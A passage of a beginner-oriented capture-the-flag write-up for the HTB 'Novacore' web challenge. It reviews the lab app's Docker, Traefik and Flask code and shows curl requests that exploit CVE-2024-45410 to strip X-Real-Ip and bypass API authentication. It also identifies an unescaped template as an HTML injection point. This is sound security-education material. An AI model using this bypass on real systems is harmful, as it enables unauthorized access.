[Web] Novacore: A Never-ending Chain (HTB Business CTF)
![[Web] Novacore: A Never-ending Chain (HTB Business CTF)](/images/novacore_writeup.png)
Table of Contents
Novacore was an extremely well-designed web security challenge that appeared in Hack the Box’s Global Cyber Skills Benchmark CTF 2025 where companies like Microsoft, Cisco, Intel, Deloitte and KPMG showcased their cybersecurity talents in a one-of-a-kind business CTF. I competed with CTFAE securing 7th versus 750 companies.
I solved Novacore when it had 6 solves and it ended up being the least solved web challenge with ~20 solves by the end of the five day CTF.
The final chain had around 10 vulnerabilities that must be chained together to reach code execution.
In summary, the challenge starts with an access control bypass, followed by a buffer overflow (yes, you heard it right) in a custom keystore implementation, followed by a CSP bypass via an HTML injection to trigger three different DOM clobbering vectors that utilized a diagnostic endpoint to deliver and execute an XSS payload. From there, a file upload bypass combined with an arbitrary file write was used to place a polyglot TAR/ELF payload that we could execute to get RCE; and finally the flag.
This is a beginner-friendly write-up. I’ll break down the challenge, walking you through my mindset, before wrapping it up with a nice 0-to-flag script.
Let’s dig in.
Chapter 0: Just a normal visitor⌗
As usual, let’s first explore the site’s functionality black box.
We start with the landing page:

It seems like a website for trading stocks. It seems to support AI-driven trade. Interesting.

We can try to check the User Dashboard, but are stopped by a login form. Further enumeration does not give any tell-tale vulnerability signs:
We can not find any means to create an account. How can we register? Checking the Get an Account menu we find this:

It seems invite only. Mmm…
The other About Us, Privacy Policy and For Developers links contain information and promotional material about Novacore and the features of their platform. The For Developers page hint at the existence of a Novacore developer API:

That’s good, let’s delve into the code.
Chapter 1: Code structure⌗
We are given the following tree structure:
$ tree .
.
├── Dockerfile
├── build_docker.sh
├── challenge
│   ├── cache
│   │   ├── aetherCache.c
│   │   └── compile.sh
│   ├── conf
│   │   ├── dynamic_config.yml
│   │   ├── supervisord.conf
│   │   └── traefik.yml
│   ├── plugins
│   │   ├── alert.c
│   │   ├── compile.sh
│   │   ├── rrrc.c
│   │   └── sma.c
│   └── src
│       ├── application
│       │   ├── app.py
│       │   ├── blueprints
│       │   │   ├── api.py
│       │   │   └── web.py
│       │   ├── config.py
│       │   ├── datasets
│       │   │   ├── demo_dataset1.tar
│       │   │   ├── demo_dataset2.tar
│       │   │   ├── demo_dataset3.tar
│       │   │   └── demo_dataset4.tar
│       │   ├── plugins
│       │   ├── static
				...
│       │   ├── templates
				...
│       │   └── util
│       │       ├── bot.py
│       │       ├── cache.py
│       │       ├── database.py
│       │       └── general.py
│       ├── requirements.txt
│       └── run.py
├── entrypoint.sh
└── flag.txt

17 directories, 60 files
From the file structure, it seems like we have a “plugins” feature. These plugins seem to be written in C while the main app itself is written in python, specifically Flask.
We also notice there is a “datasets” feature with a couple of .tar files in there, perhaps the app is accepting file uploads?
We also notice that the supervisord process runner is used alongside traefik, a popular reverse proxy similar to nginx.
The app is dockerized, here is the Dockerfile:
# Use the official Ubuntu base image
FROM ubuntu:20.04

# Set non-interactive frontend for automated installs
ENV DEBIAN_FRONTEND=noninteractive

# Disable pycache
ENV PYTHONDONTWRITEBYTECODE=1

# Copy flag
COPY flag.txt /flag.txt

# Install Traefik, Python, Supervisor, and other dependencies
RUN apt-get update && \
    apt-get install -y python3 python3-pip supervisor gcc curl unzip exiftool && \
    curl -sSL https://github.com/traefik/traefik/releases/download/v2.10.4/traefik_v2.10.4_linux_amd64.tar.gz | tar -xz -C /usr/local/bin && \
    chmod +x /usr/local/bin/traefik && \
    curl -sSL https://storage.googleapis.com/chrome-for-testing-public/125.0.6422.141/linux64/chromedriver-linux64.zip -o chromedriver-linux64.zip && \
    unzip chromedriver-linux64.zip -d /usr/local/bin && \
    chmod +x /usr/local/bin/chromedriver-linux64/chromedriver && \
    curl https://dl.google.com/linux/chrome/deb/pool/main/g/google-chrome-stable/google-chrome-stable_125.0.6422.141-1_amd64.deb -o google-chrome-stable_125.0.6422.141-1_amd64.deb && \
    apt-get install -y ./google-chrome-stable_125.0.6422.141-1_amd64.deb

# Setup app
RUN mkdir -p /app

# Switch working environment
WORKDIR /app

# Add application
COPY challenge/src .

# Install dependencies
RUN pip install -r requirements.txt

# Copy custom Traefik configuration files
COPY challenge/conf/traefik.yml /etc/traefik/traefik.yml
COPY challenge/conf/dynamic_config.yml /etc/traefik/dynamic_config.yml

# Switch working environment
WORKDIR /

# Create cache directory
RUN mkdir -p /cache

# Copy cache files
COPY --chown=root challenge/cache/compile.sh /cache/compile.sh
RUN chmod +x /cache/compile.sh
COPY challenge/cache/aetherCache.c /cache/aetherCache.c
RUN /cache/compile.sh

# Copy plugin files
COPY --chown=root challenge/plugins /app/application/plugins
RUN chmod +x /app/application/plugins/compile.sh
RUN /app/application/plugins/compile.sh

# Setup supervisor
COPY challenge/conf/supervisord.conf /etc/supervisord.conf

# Expose the HTTP port
EXPOSE 1337

# Copy entrypoint and make it executable
COPY --chown=root entrypoint.sh /entrypoint.sh
RUN chmod +x /entrypoint.sh

# Run the entrypoint script
Apart from a very typical Flask setup, the Dockerfile makes sure to pre-compile the C plugins we saw earlier. It also pulls specific versions of Traefik and Chrome these are v2.10.4 and 125.0.6422 respectively.
While we are at it, let’s quickly check the python requirements.txt for versions:
SQLAlchemy==2.0.36
Flask==3.0.3
bcrypt==4.2.0
selenium==4.25.0
requests==2.32.3
schedule==1.2.2
We always want to check versions in case they yield any quick gains from public CVEs. For now, we will note them down and continue our work.
Back on track, let’s see the docker entrypoint.sh to understand how the app is launched:
#!/bin/bash

# Secure entrypoint
chmod 600 /entrypoint.sh

# Random password function
function genPass() {
    echo -n $RANDOM | md5sum | head -c 32
}

# Change flag name
mv /flag.txt /flag$(cat /dev/urandom | tr -cd "a-f0-9" | head -c 10).txt

# Set environment variables
export ADMIN_EMAIL="$(genPass)@novacore.htb"
export ADMIN_PASS="$(genPass)"

# Launch supervisord
/usr/bin/supervisord -c /etc/supervisord.conf
flag.txtis relocated to a random location, this typically means our goal is to get RCE.- There is an admin account with
ADMIN_EMAILandADMIN_PASScredentials, both are random MD5 hashes. - The entire app is finally launched via
supervisord.
Nice, let’s check what the supervisord configuration looks like:
[supervisord]
user=root
nodaemon=true
logfile=/dev/null
logfile_maxbytes=0
pidfile=/run/supervisord.pid

[program:flask]
command=python3 /app/run.py
user=root
autorestart=true
stdout_logfile=/dev/stdout
stdout_logfile_maxbytes=0
stderr_logfile=/dev/stderr
stderr_logfile_maxbytes=0

[program:traefik]
command=/usr/local/bin/traefik --configFile=/etc/traefik/traefik.yml
user=root
autostart=true
autorestart=true
stderr_logfile=/dev/stderr
stderr_logfile_maxbytes=0
stdout_logfile=/dev/stdout
stdout_logfile_maxbytes=0

[program:cache]
command=/cache/aetherCache 6379
user=root
autostart=true
autorestart=true
stderr_logfile=/dev/stderr
stderr_logfile_maxbytes=0
stdout_logfile=/dev/stdout
stdout_logfile_maxbytes=0
In this app, supervisord is running as root and is controlling three different processes:
program:flask: our web serverprogram:traefik: reverse proxyprogram:cache: seems to be a custom cache server namedaetherCache.
A quick glance at traefik’s configuration:
# Entry points configuration
entryPoints:
  web:
    address: ":1337"

# Set up a file-based dynamic configuration provider
providers:
  file:
    filename: "/etc/traefik/dynamic_config.yml"
traefik is configured to listen at tcp/1337 and load a simple dynamic_config.yml:
# dynamic_config.yml

http:
  routers:
    my-app-router:
      rule: "PathPrefix(`/`)"
      entryPoints:
        - web
      service: my-app-service

  services:
    my-app-service:
      loadBalancer:
        servers:
          - url: "http://127.0.0.1:5000"
It is essentially a simple configuration to allow traefik to expose the running Flask server on tcp/1337. For now, it seems like traefik is just a simple passthrough to Flask, nothing fancy.
Before reviewing aetherCache, we want to get a quick summary of the app’s endpoints, an LLM is a great way to do that:
You have the following flask API, I put all the files below.
Give me a sitemap of all routes.
Do not explain and give it to me as a Markdown block:
// api.py
-- redacted --

// web.py
-- redacted --

// main.py
-- redacted --
And it was able to generate this beautiful, accurate Markdown sitemap that we can utilize for our reference.
Web Routes (/)⌗
| Method | Path | Description |
|---|---|---|
| GET | / | Home page |
| GET | /get-an-account | Get An Account page |
| GET | /about-us | About Us page |
| GET | /privacy-policy | Privacy Policy page |
| GET | /for-developers | For Developers page |
| GET, POST | /login | Login page and submission |
| GET | /logout | Logout |
| GET | /dashboard | User dashboard |
| GET | /live_signals | View live signals |
| POST | /copy_trade | Copy a signal trade |
| GET | /my_trades | View copied trades |
| GET | /datasets | List uploaded datasets |
| POST | /upload_dataset | Upload dataset |
| GET | /plugins | List available plugins |
| POST | /run_plugin | Execute selected plugin |
| POST | /front_end_error/<action>/<log_level> | Log/view frontend errors |
API Routes (/api)⌗
| Method | Path | Description |
|---|---|---|
| GET, POST | / | API index check |
| GET | /active_signals | Get active signals |
| POST | /copy_signal_trade | Copy a signal to a trade |
| GET | /trades | Get user trades |
| POST | /edit_trade | Edit a user’s trade |
This is extremely helpful. We formed a high-level understanding of the codebase. Next, we will try to find any intriguing features to exploit.
Chapter 2: Some Bot Action⌗
In our earlier review, you might have noticed a juicy bot.py.
A client-side vector is always a delicacy to indulge, let’s have a look:
# src/application/util/bot.py
import time, random

from selenium import webdriver
from selenium.webdriver.common.by import By
from selenium.webdriver.chrome.options import Options
from selenium.webdriver.chrome.service import Service

def bot_runner(config):
	chrome_options = Options()

	chrome_options.add_argument("headless")
	chrome_options.add_argument("no-sandbox")
	chrome_options.add_argument("ignore-certificate-errors")
	chrome_options.add_argument("disable-dev-shm-usage")
	chrome_options.add_argument("disable-infobars")
	chrome_options.add_argument("disable-background-networking")
	chrome_options.add_argument("disable-default-apps")
	chrome_options.add_argument("disable-extensions")
	chrome_options.add_argument("disable-gpu")
	chrome_options.add_argument("disable-sync")
	chrome_options.add_argument("disable-translate")
	chrome_options.add_argument("hide-scrollbars")
	chrome_options.add_argument("metrics-recording-only")
	chrome_options.add_argument("no-first-run")
	chrome_options.add_argument("safebrowsing-disable-auto-update")
	chrome_options.add_argument("media-cache-size=1")
	chrome_options.add_argument("disk-cache-size=1")

	chromedriver_path = "/usr/local/bin/chromedriver-linux64/chromedriver"
	service = Service(executable_path=chromedriver_path)
	client = webdriver.Chrome(service=service, options=chrome_options)

	client.get("http://127.0.0.1:1337/login")

	time.sleep(3)
	client.find_element(By.ID, "email").send_keys(config["ADMIN_EMAIL"])
	client.find_element(By.ID, "password").send_keys(config["ADMIN_PASS"])
	client.execute_script("document.getElementById('login-btn').click()")
	time.sleep(3)

	client.get(f"http://127.0.0.1:1337/my_trades")

	time.sleep(10)

	client.quit()
We do not really care about the Chrome arguments here (although they are sometimes crucial to the solution), we mainly care about the bot’s flow.
The bot logs in, checks his trades at /my_trades for 10 seconds before finally leaving.
Looking at run.py (the main python entrypoint), we can see that the bot logs in every minute:
if __name__ == "__main__":
	# ...

	schedule.every(1).minutes.do(bot_runner, app.config)

	# ...
Chapter 3: Cracking the Shell⌗
Recall that we could not find any means to register an account; even the endpoints we saw earlier did not contain account registration.
This leaves us with a question: how do we interact with Novacore’s internal endpoints?
We have three logical options:
- Find a way to login as the only existing user (admin)
- Find useful unauthenticated endpoints
- Bypass access control
Let’s look at the two Flask routers we have. In web.py, we notice that access control is implemented via the login_required middleware which simply checks for the session.get("loggedin") flag:
def login_required(f):
	@wraps(f)
	def decorated_function(*args, **kwargs):
		if not session.get("loggedin"):
			return redirect("/login")
		return f(*args, **kwargs)
	return decorated_function
This flag is correctly set on successful login at /login:
@web.route("/login", methods=["GET", "POST"])
def login():
	if request.method == "GET":
		return render_template("login.html", nav_enabled=False, title="Login")

	email = request.form.get("email")
	password = request.form.get("password")

	if not email or not password:
		return render_template(
			"error.html",
			title="Error",
			type="Authorization",
			message="Email and password is required",
			nav_enabled=False,
		), 403

	db_session = Database()
	user_valid, user = db_session.check_user(email, password)

	if not user_valid:
		return render_template(
			"error.html",
			title="Error",
			type="Authorization",
			message="Invalid email or password",
			nav_enabled=False,
		), 403

	session["loggedin"] = True
	session["email"] = user.email
	session["api_token"] = user.api_token

	return redirect("/dashboard")
Most endpoints like /dashboard are protected by the @login_required middleware as so:
@web.route("/dashboard", methods=["GET"])
@login_required
def dashboard():
	return render_template("dashboard.html", title="Dashboard", session_data=session)
There seems to be no way around it.
Reviewing all endpoints in web.py, we find a single endpoint without @login_required:
@web.route("/front_end_error/<action>/<log_level>", methods=["POST"])
def log_front_end_error(action, log_level):
	error = request.json

	if action == "new":
		if not error or not log_level:
			return jsonify({"message": "Missing user input"}), 401

		FRONT_END_ERRORS[log_level] = error
		return jsonify({"message": "Error logged"}), 200

	elif action == "view":
		if log_level not in FRONT_END_ERRORS:
			return jsonify({"message": "No errors found for the specified log level"}), 404

		return jsonify(FRONT_END_ERRORS[log_level]), 200

	else:
		return jsonify({"message": "Invalid action"}), 400
It seems like a diagnostic endpoint used by the app to report frontend errors, it is left exposed at /front_end_error/<action>/<log_level>.
It accepts two “actions”, new and view. new allows us to set a key to specific JSON payload, while view allows us to read that key. Essentially, it gives us a same-site read-write endpoint which we can use to deliver data to the site or exfiltrate data from it.
This is a very useful primitive that we might need later.
A primitive is a tiny little gimmick or feature that might be meaningless in isolation, but may be combined with other primitives to achieve more powerful vectors leading to successful exploitation.
Our review of web.py netted us one primitive, let’s see what we can find at api.py.
The API has four functions and all of them are protected with another middleware @token_required which is defined as follows:
def token_required(f):
	@wraps(f)
	def decorated_function(*args, **kwargs):
		client_ip = request.headers.get("X-Real-IP")

		if not client_ip:
			return f(*args, **kwargs)

		token = request.headers.get("Authorization")
		if not token:
			return jsonify({"error": "API token is missing"}), 401

		db_session = Database()
		valid, user = db_session.validate_token(token)
		if not valid:
			return jsonify({"error": "Invalid API token"}), 401

		g.user = user
		return f(*args, **kwargs)
	return decorated_function
token_required protects endpoints by checking the Authorization header for an API token, this API token is granted to us on login.
I found it suspicious that the author chose two separate protection mechanisms between web.py and api.py which essentially perform the same thing via different means.
If we look closely, we will notice that token_required() contains a kill switch. The function checks for the existence of the X-Real-Ip header, if it doesn’t exist, the middleware lets go.
But where is X-Real-Ip being set anyways? It seems like traefik is passing it to Flask, let’s patch our app locally to confirm this. We will add a line on @web.after_request to print received headers:
@web.after_request
def apply_csp(response):
    print("Received headers:\n", request.headers, flush=1)
Waiting a minute for the bot to login and trigger an API call, we receive these:
Received headers:
Host: 127.0.0.1:1337
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/125.0.6422.141 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Sec-Ch-Ua: "HeadlessChrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
X-Forwarded-Host: 127.0.0.1:1337
X-Forwarded-Port: 1337
X-Forwarded-Proto: http
X-Forwarded-Server: a477f169e095
X-Real-Ip: 127.0.0.1
Notice that since traefik is sitting in front of Flask, it appends a couple of X-* headers to tell Flask what the original IP of the request was; this prevents the reverse proxy from masking original user.
A request sent to Flask internally, say using curl for example and not through traefik, does not include these X-* headers:
Received headers:
Host: 127.0.0.1:1337
User-Agent: curl/8.12.1
Accept: */*
X-Forwarded-For: 127.0.0.1
X-Forwarded-Host: 127.0.0.1:1337
X-Forwarded-Port: 1337
X-Forwarded-Proto: http
X-Forwarded-Server: a477f169e095
X-Real-Ip: 127.0.0.1
In our token_required middleware there is an implicit assumption that says:
- Every request sent through
traefikwill have theX-Real-Ipheader - If a request does not have the
X-Real-Ipheader, it is to be trusted as it must be a local request.
I asked, what if that is not true?
Remember that we noticed that traefik v2.10.4 was used? Now that we understand the role of traefik, we ask ourselves, why?
A bunch of searches online and we find a bunch of 2025 CVEs that were fixed on v2.11.24 succeeding v2.10.4:

We do not really find anything interesting in them. More searching and we find CVE-2024-45410 which reads:
When a HTTP request is processed by Traefik, certain HTTP headers such as X-Forwarded-Host or X-Forwarded-Port are added by Traefik before the request is routed to the application.
Oh, yes! What else?
For a HTTP client, it should not be possible to remove or modify these headers. Since the application trusts the value of these headers, security implications might arise, if they can be modified.
Most certainly! What else??
For HTTP/1.1, however, it was found that some of theses custom headers can indeed be removed and in certain cases manipulated. The attack relies on the HTTP/1.1 behavior, that headers can be defined as hop-by-hop via the HTTP Connection header. This issue has been addressed in release versions 2.11.9 and 3.1.3.
We also find the corresponding GitHub advisory which confirms this ability:

The advisory details that:
It was found that the following headers can be removed in this way (i.e. by specifing them within a connection header):
- X-Forwarded-Host
- X-Forwarded-Port
- X-Forwarded-Proto
- X-Forwarded-Server
- X-Real-Ip
- X-Forwarded-Tls-Client-Cert
- X-Forwarded-Tls-Client-Cert-Info
We send a request to demonstrate the vulnerability:
curl http://localhost:1337/ -H "Connection: close, X-Real-Ip"
And we notice that now on the other end, X-Real-Ip got dropped:
Received Headers:
Host: 127.0.0.1:1337
User-Agent: curl/8.12.1
Accept: */*
X-Forwarded-For: 127.0.0.1
X-Forwarded-Host: 127.0.0.1:1337
X-Forwarded-Port: 1337
X-Forwarded-Proto: http
X-Forwarded-Server: a477f169e095
Brilliant! A follow up request to /api/trades confirms that we have, indeed, bypassed the API access control:
 curl http://94.237.122.124:47098/api/trades -H "Connection: close, X-Real-Ip"
{"trades":[]}
Chapter 4: Wreaking Havoc⌗
In the last chapter, we successfully analyzed the two primary protection mechanisms in both web.py and app.py (/ and /api routers respectively)
In web.py, we couldn’t bypass the login_required() middleware, but we found a same-site read-write primitive at /front_end_error/<action>/<log_level>. On the other hand, on api.py we identified CVE-2024-45410 in the used Traefik version which allowed us to bypass the API’s access control completely.
Let’s see what we can do with our newly found powers.
As seen earlier, the API has features related to managing trades:
| Method | Path | Description |
|---|---|---|
| GET | /active_signals | Get active signals |
| POST | /copy_signal_trade | Copy a signal to a trade |
| GET | /trades | Get user trades |
| POST | /edit_trade | Edit a user’s trade |

Interesting. Remember that the bot account is periodically checking his trades? Maybe we can serve him some malicious trades!
Before we do that, let’s check out how data flows to the /my_trades page which the bot lands on.
my_tradesis defined in themy_trades.htmltemplate, which displays trades as this:
<tbody>
	{% for trade in trades %}
	<tr>
		<td>{{ loop.index }}</td>
		<td>{{ trade.data.action | safe }}</td>
		<td>{{ trade.data.price | safe }}</td>
		<td>{{ trade.data.symbol | safe }}</td>
		<td>{{ trade.key }}</td>
	</tr>
	{% endfor %}
</tbody>
Needless to say, the three properties, action, price and symbol are not sanitized giving us an HTML injection vector if we can control them.
Let’s see where they come from.
- The request is handled by
/my_tradesinweb.py:
@web.route("/my_trades", methods=["GET"])
@login_required
def my_trades():
	trade_data = fetch_cache("trades", session["api_token"])
	if "error" in trade_data:
		trade_data = None
	else:
		trade_data = trade_data["trades"]

	return render_template("my_trades.html", title="Live Signals", session_data=session, trades=trade_data)
trade_data is fetched via fetch_cache("trades", session["api_token"]) before getting rendered to the user. How does fetch_cache work though?
fetch_cacheis defined ingeneral.py:
def fetch_cache(endpoint, token):
	endpoint = f"http://127.0.0.1:1337/api/{endpoint}"
	headers = {
		"Authorization": f"{token}",
		"Content-Type": "application/json"
	}

	try:
		response = requests.get(endpoint, headers=headers)
		response.raise_for_status()
		return response.json()
	except requests.exceptions.RequestException as e:
		return {"error": str(e)}
Turns out, fetch_cache is a wrapper that calls /api/trades internally via requests; it also sends the Authorization token received from the user’s session.
Let’s see where the API in turn gets these trades from.
- The
/api/tradesAPI endpoint is a wrapper around theAetherCacheClient:
@api.route("/trades", methods=["GET"])
@token_required
def trades():
	cache_session = AetherCacheClient()

	user_id = g.user.id if g.get("user") else "sys_admin"

	trade_keys = cache_session.list_keys()

	trades = []
	for key in trade_keys:
		if key.startswith(f"user:{user_id}:trade:"):
			value = cache_session.get(key)
			if value:
				trades.append({
					"key": key.split(":")[-1],
					"data": parse_signal_data(value)
				})

	return jsonify({"trades": trades})
It first grabs a cache_session by instantiating AetherCacheClient, then gets all keys stored in the cache.
The function gets the current user’s ID user_id stored on the global Flask request context g and falls back to sys_admin if it is not set.
The function then extracts all trade signal keys that follow the pattern user:{user_id}:trade: and returns each value after parsing it using parse_signal_data.
Cool. Let’s go deeper and see how does AetherCacheClient work?
AetherCacheClientis a Python sockets wrapper around theaetherCache.cprogram
class AetherCacheClient:
	def __init__(self):
		self.host = "127.0.0.1"
		self.port = 6379
		self.timeout = 5.0
		self.sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
		self.sock.settimeout(self.timeout)
		self.connect()


	def connect(self):
		try:
			self.sock.connect((self.host, self.port))
		except socket.timeout:
			return None
		except Exception as e:
			self.sock.close()


	def validate_input(self, text):
		if re.match(r"^[\x20-\x7E]+$", text):
			return True
		else:
			return False


	def send_command(self, command):
		try:
			self.sock.sendall(command.encode())
			response = self.sock.recv(1024).decode()
			return response.strip()
		except socket.timeout:
			return "ERROR: Request timed out."
